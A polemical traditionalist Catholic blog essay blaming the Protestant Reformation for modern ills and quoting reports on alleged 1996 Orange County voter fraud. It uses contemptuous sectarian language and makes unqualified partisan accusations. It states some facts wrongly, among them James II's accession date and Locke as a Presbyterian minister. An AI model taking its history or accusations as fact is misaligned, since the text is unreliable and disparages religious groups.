<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Protestant Revolt engendered murder and mayhem in the German states after it was launched by the hideous, lecherous, drunken Augustinian monk named Father Martin Luther, O.S.A., on October 31, 1517, when he posted his "ninety-five theses" on the door of Castle Church in Wittenberg, Germany. Luther himself was aghast to see the almost instantaneous moral degeneration of his "evangelicals" into violent mobs who pilfered and sacked formerly Catholic churches and lived riotously, oblivious to the fact that he was responsible for this degeneration by depriving those who followed his revolution against Christ the King of the Sacraments and of the true teaching that Our King has entrusted to His Catholic Church for Its eternal safekeeping and infallible explication.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In like manner, of course, the the Protestant Revolt in England engendered murder and violence, much of which was state-sponsored as Henry Tudor was responsible between the years of 1534 and 1547 for ordering the executions of over 72,000 Catholics who remained faithful to the Catholic Church following the decree that Parliament has passed that declared him to be the "supreme head of the Church in England as far as the law of God allowed." As was the case in the German states as princes gave Luther protection so that they, the princes, could govern in a Machiavellian manner free of any interference from Rome or their local bishops, so was it the case in England that the Protestant Revolution provided the receipt for the unchecked tyranny of English monarchs.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Indeed, the kind of state-sponsored social engineering that has created the culture of entitlement in England and elsewhere in Europe has its antecedent roots in Henry's revolt against the Social Reign of Christ the King and His Catholic Church in the Sixteenth Century.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Henry had Parliament enact various laws to force the poor who had lived for a nominal annual fee on the monastery and convent lands (as they produced the food to sustain themselves, giving some to the monastery or convent) off of those lands, where their families had lived for generations, in order to redistribute the Church properties he had stolen to those who supported his break from Rome. Henry quite cleverly created a class of people who were dependent upon him for the property upon which they lived and the wealth they were able to derive therefrom, making them utterly supportive of his decision to declare himself Supreme Head of the Church in England. Those of the poorer classes who had been thrown off of the monastery and convent lands were either thrown into prison (for being poor, mind you) or forced to migrate to the cities, where many of them lost the true Faith and sold themselves into various vices just to survive. The effects of this exercise of state-sponsored engineering are reverberating in the world today, both politically and economically. Indeed, many of the conditions bred by the disparity in wealth created by Henry's land grab in the Sixteenth Century would fester and help to create the world of unbridled capitalism and slave wage that so impressed a German emigre in London by the name of Karl Marx. Unable to recognize the historical antecedents of the real injustices he saw during the Victorian Era, Marx set about devising his own manifestly unjust system, premised on atheism and anti-Theism, to rectify social injustice once and for all. In a very real way, Henry of Tudor led the way to Lenin of Russia.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The abuses of power by English monarchs led to all manner of social unrest in England, especially as those Anglicans who were followers of John Calvin sought to eradicate all remaining vestiges of Catholicism from Anglican "worship" and "doctrine" (removing Latin from certain aspects of the heretical Anglican liturgy, smashing statues, eliminating high altars in favor of tables, things that have been undertaken in the past forty years in many formerly Catholic churches that are now in the custody of the counterfeit church of conciliarism). This unrest produced the English Civil Wars of the 1640s and the establishment in 1649 of what was, for all intents and purposes, a Calvinist state under the control Oliver Cromwell that became a Cromwellian dictatorship between the years of 1653 to 1660 until the monarchy under the House of Stuart was restored in 1660. Oh yes, King Charles I lost his head, quite literally, in 1649 as the "Roundheads" of Oliver Cromwell came to power in 1649 following seven years of warfare between "parliamentarians" and "royalists." Revolutions always wind up eating their own. The English monarchy itself was eaten up by the overthrow of the Social Reign of the King of Kings by Henry VIII of the House of Tudor in 1534.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">King James II, who had converted to Catholicism in France in 1668 while he was the Prince of York under his brother, King Charles II of the restored monarchy, acceded to the English throne in on June 6, 1885, following his brother's death, which occurred after Charles II himself had converted to the the Faith on his deathbed. Suspicious that the property that had been acquired and the wealth that had been amassed as a result of Henry VIII's social-engineering land grab of 150 years before would be placed in jeopardy, Protestant opponents of King James II eventually forced him to abdicate the throne in 1688, his rule having been declared as ended on December 11 of that year. The abdication of King James, whose second wife, Mary of Modena, had been assigned Blessed Father Claude de la Colombiere as her spiritual director when she was the Princess of York, is referred to by Protestant and secular historians as the "glorious revolution," so-called because it ushered in the penultimate result of the Protestant Revolution, the tyranny of the majority.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It was to justify the rise of majoritarianism that John Locke, a Presbyterian (Calvinist) minister, wrote his <em>Second Treatise on Civil Government</em>. Locke believed, essentially, that social problems could be ameliorated if a majority of reasonable men gathered together to discuss their situation. The discussion among these "reasonable men" would lead to an agreement, sanctioned by the approval of the majority amongst themselves, on the creation of structures which designed to improve the existing situation. If those structures did not ameliorate the problems or resulted in a worsening of social conditions then some subsequent majority of "reasonable men" would be able to tear up the "contract" that had bound them before, devising yet further structures designed to do what the previous structures could not accomplish. Locke did not specify <em>how</em> this majority of reasonable men would form, only that it would form, providing the foundation of the modern parliamentary system that premises the survival of various governments upon the whims of a majority at a given moment.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In other words, England's "problem" in 1688 was King James II. The solution? Parliament, in effect, declared that he had abdicated his throne rather than attempt to fight yet another English civil war to maintain himself in power as the man chosen by the parliamentarians to replace him, his own son-in-law William of Orange, who was married to his daughter Mary, landed with armed forces ready to undertake such a battle. The parliamentary "majority" had won the day over absolutism and a return to Catholicism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Unfortunately for Locke, you see, social problems cannot be ameliorated merely by the creation of structures devised by "reasonable men" and sanctioned by the majority.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">All problems in the world, both individual and social, have their remote causes in Original Sin and their proximate causes in the Actual Sins of men. There is no once-and-for-all method or structure by which, for example, "peace" will be provided in the world by the creation of international organizations or building up or the drafting of treaties.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">There is no once-and-for-all method or structure by which, for example, "crime" will be lessened in a nation by the creation of various programs designed to address the "environmental" conditions that are said to breed it.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The only way in which social conditions can be ameliorated is by the daily reformation of individual lives in cooperation with the graces won for men by the shedding of the Most Precious Blood of Our Blessed Lord and Saviour Jesus Christ upon the wood of the Holy Cross and that flow into our hearts and souls through the loving hands of Our Lady, she who is the Mediatrix of All Graces. And to the extent that social structures can be effective in addressing and ameliorating specific problems at specific times in specific places those who create and administer them must recognize their absolute dependence upon God's graces and that there is no secular, non-denominational or inter-denominational way to provide for social order. Social order and peace among nations depend entirely upon the subordination of the life of every person and the activities of every nation to the Social Reign of Christ the King as it is exercised by the Catholic Church. </span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">There is, therefore, amongst American Catholics who adhere to some kind of "leftist" worldview a belief that it is indeed the role of government to "solve" social ills, most of are the result, over and above the after-effects of Original Sin, the systematic, planned breakdown of the stability of the family that was one of the chief goals of Freemasons in state legislatures, starting in North Dakota, in the late-Nineteenth Century to liberalize divorce laws. This systematic, planned breakdown of the family was expedited by the spread of contraception in the 1920s, leading ultimately to an epidemic of divorce and remarriage as spouses felt "free" to be violate the Sixth Commandment injunction against adultery. Husbands abandoned wives. Wives abandoned husbands. Children became lost and confused. Entire classes of people became dependent upon the largesse of the civil state as a result. And this is to say nothing of the direct effort on the part of Margaret Sanger to break down the stability of the families of black Americans so that they could enjoy the benefits of her sort of social engineering, a fact that has been documented on this site many times now.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In reality, therefore, the rigged system in this country has succeeded because so many Catholics have been willing to suspend rationality in order to believe in the illusion of secular salvation. Moreover, the apostates in the “hierarchy” of the counterfeit church of conciliarism in this country have actively suborned vote fraud in order to advance the agenda of the false opposite of the “left,” which is, of course, the same agenda that is near and dear to the heart of the currently reigning universal face of apostasy, Jorge Mario Bergoglio.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">As alluded to “Hey, Al, I Want A Recount, Too,” officials in the Archdiocese of Los Angeles and the Diocese of Orange worked with illegal immigrants to oust the outspoken opponent of baby-killing, Robert K. Dornan, from his seat in the United States House Representatives twenty years ago this year in order to elect the pro-abortion Loretta Sanchez-Brixey to Congress:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The case of former United States Representative Robert K. Dornan is quite instructive here. The Immigration and Naturalization Service conducted an investigation of the 1996 general election between Dornan and Sanchez-Brixey and discovered that over 4,000 voters voted without proper documentation. That was not enough, however, for investigators working for the United States House of Representatives, to which Dornan had appealed his "loss" to Sanchez on the grounds of election fraud, because the "fix," was in, as an article in <em>The American Spectator</em> reveals:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A recap, in case you're interested in that long-ago Republican surrender: If you can lay your hands on a recording or a transcript of Michael Reagan's radio show from the night of and the day after the November 1996 elections, you'll hear Reagan interviewing Dornan. Dornan told Reagan he'd been assured by the then-congressional leaders that they'd get to the bottom of the illegal voting that had put Sanchez Brixey in Dornan's rightful seat, and that they'd give Dornan whatever support he needed. After this phone-in interview ended, Reagan resignedly informed the listeners that he himself had spoken to the congressional leaders, who'd confided to Reagan they had no intention of a serious investigation into Sanchez Brixey's illegal "win," and confirming that they had been outright lying to Dornan. For one thing, she was a "double-whammy mammy" -- both Hispanic and female, and the Republicans had no ... uh, "stomach" for refuting false cries they were racist and sexist. Second, then-House Majority Leader Newt Gingrich was attempting to craft a relationship of comity with Bill Clinton, and Dornan had been one of Clinton's fieriest critics. (From <strong><a rel="nofollow" href="http://rds.yahoo.com/_ylt=A0geu8AkeB9HzrYAuHpXNyoA;_ylu=X3oDMTFjanZudHQ4BHNlYwNzcgRwb3MDMTIEY29sbwNhYzIEdnRpZANNQVAwMTlfMTAzBGwDV1Mx/SIG=12acr9hu4/EXP=1193331108/**http%3a/www.spectator.org/dsp_article.asp%3fart_id=7233">The American Spectator</a></strong>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A <em>National Review</em> article from 1997 provides more details into the way in which Bob Dornan's 1996 election was stolen from him with the help of an Alinsky-based organization that had ties to "Catholic" Charities of the Diocese of Orange and received funding from the "Catholic" Campaign for Human Development:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Ousted Republican Congressman Robert Dornan claims, with considerable justification, that his narrow loss in the Nov 96 election to Loretta Sanchez is due to ballots cast by ineligible voters. The election fraud investigation could lead to a new election in the Orange County, CA district.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A MID January ad in the Washington Blade, a paper for the capital's homosexual community, announced the "Red Ribbon Inaugural Gala," organized by AIDS lobbyist Tom Sheridan. The aim: to aid Loretta Sanchez, the new Democratic congresswoman from Orange County, whose social-issue liberalism gets gay activists cheering almost as robustly as they boo the man she upset on November 5.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The ad described the Red Ribbon affair as a "benefit for Loretta's legal defense against Bob Dornan's continued challenge to overturn his defeat. Let's send him home once and for all."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Five weeks later, that goal of Dornan's foes looks increasingly elusive. Attorneys and investigators working with the ousted nine-term congressman continue to pile up evidence of fraud in an election decided by fewer than one thousand votes. Try as some of them might, journalists in a competitive, two-newspaper county haven't been able to ignore the smell of something rotten in the ballot results. And the Orange County district attorney is on the case.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In short, Miss Sanchez might have need of a few more fundraisers before it's all over -- and even then, there's a real chance that she, not Dornan, could be the one sent "home once and for all."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Dornan's people have compiled a knapsack full of what you might call standard-issue irregularities, the kind that made Cook County famous, and that California's lax election rules, which don't require identification from would-be voters, seem to invite in abundance. Dornan points, for instance, to at least 38 double voters, 128 absentee ballots turned in illegally, and more than 900 ballots for which there are no corresponding names on the county registrar's computer tape which is supposed to indicate who voted. Does that numbers gap reflect clerical error -- or ballot-box stuffing? Or a bit of both?</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Most investigation so far has focused on noncitizens allegedly recruited to the polls by the Latino advocacy group Hermandad Mexicana Nacional, which is a sub-contractor providing citizenship classes for the Immigration and Naturalization Service.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The law says you must be a citizen to register to vote, a fact declared prominently, and repeatedly, on registration forms in California. Yet the Los Angeles Times reported on February 8 that 600 resident aliens were signed up to vote through the efforts of Hermandad, and that 407 of those people went on to cast ballots on November 5.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In addition, the paper found 105 apparently illegal aliens who also voted after registering through Hermandad.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In an affidavit produced to get a warrant to search Hermandad's Santa Ana offices, the D.A. quotes five unnamed informants, all noncitizens who were registered to vote by Hermandad. Two of them say that every person who completed an INS interview at Hermandad's headquarters was then registered to vote by Hermandad employees, before any of these registrants had become a citizen.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">If that is true, it could mean hundreds or thousands more illegal votes, because as many as 12,000 people went through Hermandad classes in the months prior to the election.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The investigators working on behalf of Dornan's election challenge are frustrated that the INS won't release the citizenship status of voters, or, apparently, won't do any investigating on its own. "If the INS would be open and forthright enough to give us this data, we could get this investigation over with in a couple of days," attorney Michael Schroeder, who heads Dornan's effort, told me in early February.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">On Valentine's Day, Schroeder's wish was partially fulfilled -- but not courtesy of INS officialdom. Rather, he was visited on the quiet by an INS agent who angrily complained that the agency acquiesced in illegal voting. The whistleblower brought thousands of names of people who had been enrolled in citizenship classes in Dornan's district -- many of whom hadn't become citizens by November 5. Hermandad was not the only group giving citizenship classes under INS contract. And, the whistleblower claims, Hermandad wasn't the only organization that registered noncitizens.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The Dornan team is now cross-checking the names delivered by this INS Deep Throat against the voter-registration rolls. The number of verifiably illegal votes cast in the 46th district seems certain to climb.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One of the most astute -- and cautious -- members of the Dornan investigative squad has said to me, without qualification, "We've won." He cites four developments that he believes will eventually guarantee that a new election will be called.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">First, he sees indications that the district attorney's office isn't conducting a narrow inquiry, but is casting its net beyond Hermandad to other immigrant-activist groups that might have registered people illegally.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Second, the House Oversight Committee seems poised to act aggressively on Dornan's election challenge. Chairman Bill Thomas personally signed a subpoena ordering the D.A.'s office to share with the panel all data it got from its January 14 search of Hermandad's headquarters.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Third, Dornan's people are now empowered to issue their own subpoenas as part of the election-challenge process. And last, there is the stealthy assistance they're getting from INS staffers who allege that their agency was turned into a tool for the Democratic election machine.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">On February 24, a subcommittee of Rep. Thomas's oversight panel is due to make an initial decision on how to handle the Dornan case. At some point it could conduct a trial-like hearing in Orange County, calling witnesses and sifting evidence, and present its judgment to the full committee, and ultimately, the full House.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Meanwhile, another House panel -- the Government Reform and Oversight Committee, chaired by Dan Burton of Indiana -- might pay a visit of its own to Orange County. Among its concerns: the millions in federal dollars showered on Hermandad and other immigrant-rights groups that have 501(c)3 tax-exempt status but nevertheless push an openly partisan agenda. (Hermandad's newspaper, for instance, carried endorsements of Clinton and Sanchez.)</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Did Loretta Sanchez know anything about noncitizens registering and voting? "I want to see her asked that question under oath by one or more House committees," a local GOP congressman told me.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Some observers doubt that she was in the loop. But her record isn't hound's-tooth clean. The Los Angeles Times, no friend of Dornan, stayed neutral in the November congressional election. It declined to endorse Sanchez because she showed "questionable judgment" in becoming a business associate with Howard O. Kieffer, a Democratic activist sentenced in 1989 to five years in prison for swindling the Federal Government out of more than $200,000. Sanchez even used his office as her campaign headquarters in last March's primary.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The potency of Dornan's challenge can be gauged by the fact that a counter-offensive against investigators has begun. Hermandad supporters have picketed the Los Angles Times each time it has run stories exposing noncitizen voting. And the group's attorney accused the D.A.'s office of "strong-arm" tactics for seizing citizenship-class lists when the search-warrant was served on the group's offices.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Strong-arming? Hermandad might know a thing or two about that concept. Two of the confidential informants quoted in the D.A.'s affidavit asked to have their names withheld out of fear for their safety, according to the affidavit. One of them said, "Hermandad Mexican Nacional is very powerful and would harm [me] if it was known [I] was cooperating with law enforcement."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The affidavit also said Hermandad officials contacted individuals who had signed up to vote, "advising them not to cooperate with anyone who comes to their home asking questions about their citizenship."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">There is much hyperventilating from Hermandad sympathizers about their "civil rights" being under siege.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">But whose freedoms are really subverted when invalid ballots pollute the system? Surely not the polluters'.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">"Hermandad is endeavoring to transmute the First Amendment into a sword to repulse legitimate criminal investigations and the prosecution of those who commit criminal acts," argued Deputy District Attorney E. Thomas Dunn Jr., in response to Hermandad's claim that the search of its offices violated constitutional protections.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Whatever else the Dornan challenge accomplishes, it will perform a service if it reminds us of the genuine civil-rights interest that attends the ballot box: the right of legitimate voters, of all colors, not to have their ballots diluted by the introduction of phony votes.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Bob Dornan never tires of recounting how he participated in the 1963 civil-rights march on Washington. Thirty-four years later, in challenging fraudulent voting, he is essentially singing another chorus of "We shall overcome."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A February 4, 1998, article by David Stout in <em>The New York Times</em> indicates that the investigation by the Ethics Committee of the United States House of Representatives did indeed whitewash the matter of election fraud in the Dornan-Sanchez Brixey race in 1996, although it did find evidence of such fraud, being unable to conclude that there was enough fraud to have changed the results of the election:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Her [Representative Sanchez Brixey's] joy notwithstanding, the task force's decision was not that clear-cut. Its chairman, Representative Vernon J. Ehlers, Republican of Michigan, said tonight that ''an extremely thorough examination'' had shown there was considerable fraud, but that task force members ''could not conclusively prove there were enough illegal votes to vacate the seat or overturn the election.''</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Other members of the panel were Representatives Bob Ney, Republican of Ohio, and Steny Hoyer, Democrat of Maryland.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Dornan, in a statement issued by his lawyer, Michael J. Schroeder, chairman of the California Republican Party, said: ''While I am disappointed that the committee will not call for a special election, nonetheless it is clear that the committee findings vindicated what I have stated all along, which is that the citizens of the 46th Congressional District were victimized by systematic, widespread voter fraud,''Mr. Schroeder said Mr. Dornan had a month until the filing deadline to decide whether to challenge Ms. Sanchez in November.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The task force will give its recommendation to the full Committee on House Oversight on Wednesday. The committee is virtually certain to go along with the task force and ask that the House drop the matter.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Ehlers said that his panel had found ''substantial voter fraud in the 46th District,'' but that there was no way to know exactly how many votes were illegally cast.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mr. Dornan had argued unsuccessfully that the election in the 46th was replete with fraud, including voting by noncitizens. The charges infuriated many Hispanic people and helped focus a spotlight on Ms. Sanchez.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">A California grand jury investigated the 1996 contest but found insufficient evidence to return indictments.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The nexus linking "Catholic" Charities and "Catholic" Campaign for Human Development with Hermandad Mexicana Nacional was much reported in the wake of the Dornan-Sanchez Brixey race of 1996. Mrs. Block sent the following information that she found in an article written by <em>The Wanderer</em>'s Paul Likoudis. Here is part of her note containing that information.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The 5-8-97 <em>Wanderer</em> published an article by Paul Likoudis, "Catholic Charities, Parishes at Hub of Vote Fraud Schemes."  He writes that CC "claims to have distributed 16,000 voter registration forms to groups throughout Orange County and some officials boasted 'that they turned the election.'""<br /><br />"We have a witness who says he heard a Catholic Charities worker boasting to Auxiliary Bishop Michael Driscoll [of Orange, CA] that they 'turned the election in the 46th district' -- that's my district, and we have further evidence that Catholic Charities passed out voter registrations that contained perjured statements."<br /><br />Among the source documents I have in my files are papers - I think obtained by Dornan during the legal disclosure process -- that show CC of Santa Ana submitting and then resubmitting the same names (as new voter registrants gathered during the Active Citizenship Campaign) on two consecutive days. (Please see the late Mr. <a rel="nofollow" href="http://www.google.com/url?sa=t&amp;source=web&amp;ct=res&amp;cd=1&amp;url=http%3A%2F%2Finterfaithpolitics.com%2FWelcome___%2FArticles%2FEnglish_Articles%2FCHD_Articles%2FCHD_3%2Fchd_3.htm&amp;ei=GdK7SoT2FI7gsQPoyoi7BA&amp;usg=AFQjCNGdYE-Ylnknpg7SPzp5WTyoVrCpcg&amp;sig2=OPWx1si9wuQuGhaTCf9iDw"><strong>Paul Likoudis's May 8, 1997, report in The Wanderer</strong></a>).</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Yes, the system is rigged, and it was rigged by men who hated the Catholic Faith:</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The United States of America have exhibited, perhaps, the first example of governments erected on the simple principles of nature; and if men are now sufficiently enlightened to disabuse themselves of artifice, imposture, hypocrisy, and superstition, they will consider this event as an era in their history. Although the detail of the formation of the American governments is at present little known or regarded either in Europe or in America, it may hereafter become an object of curiosity. It will never be pretended that any persons employed in that service had interviews with the gods, or were in any degree under the influence of Heaven, more than those at work upon ships or houses, or laboring in merchandise or agriculture; it will forever be acknowledged that these governments were contrived merely by the use of reason and the senses.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Unembarrassed by attachments to noble families, hereditary lines and successions, or any considerations of royal blood, even the pious mystery of holy oil had no more influence than that other of holy water: the people universally were too enlightened to be imposed on by artifice; and their leaders, or more properly followers, were men of too much honour to attempt it. Thirteen governments thus founded on the natural authority of the people alone, without a pretence of miracle or mystery, which are destined to spread over the northern part of that whole quarter of the globe, are a great point gained in favour of the rights of mankind. (President John Adams: "A Defense of the Constitutions of Government of the United States of America," 1787-1788)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">"And the day will come when the mystical generation of Jesus by the supreme being as his father in the womb of a virgin will be classed with the fable of the generation of Minerva in the brain of Jupiter. But we may hope that the dawn of reason and freedom of thought in these United States will do away {with} all this artificial scaffolding</span>…" (11 April, 1823, John Adams letter to Thomas Jefferson, Adams-Jefferson Letters, ed. Lester J. Cappon, II, 594).</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">Can a free government possibly exist with the Roman Catholic religion</span>? (John Adams, Letter to Thomas Jefferson, May 19, 1821)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">I almost shudder at the thought of alluding to the most fatal example of the abuses of grief which the history of mankind has preserved -- the Cross. Consider what calamities that engine of grief has produced</span>! (John Adams, Letter to Thomas Jefferson, quoted in 200 Years of Disbelief, by James Hauck)</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"<span style="font-weight: 700;">Religious bondage shackles and debilitates the mind and unfits it for every noble enterprise, every expanded prospect.</span>"—James Madison, letter to William Bradford, Jr„ April I, 1774</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">". . . Freedom arises from the multiplicity of sects, which pervades America and which is the best and only security for religious liberty in any society. For where there is such a variety of sects, there cannot be a majority of any one sect to oppress and persecute the rest."—James Madison, spoken at the Virginia convention on ratification of the Constitution, June 1778</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">"During almost fifteen centuries has the legal establishment of Christianity been on trial. What has been its fruits? <span style="font-weight: 700;">More or less in all places, pride and indolence in the clergy; ignorance and servility in the laity; in both, superstition, bigotry, and persecution</span>."—-James Madison, "A Memorial and Remonstrance," addressed to the Virginia General Assembly, 1785</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;"><span style="font-weight: 700;">History, I believe, furnishes no example of a priest-ridden people maintaining a free civil government. This marks the lowest grade of ignorance of which their civil as well as religious leaders will always avail themselves for their own purposes</span>. (Thomas Jefferson, Letter to Alexander von Humboldt, December, 1813.)</span></p>
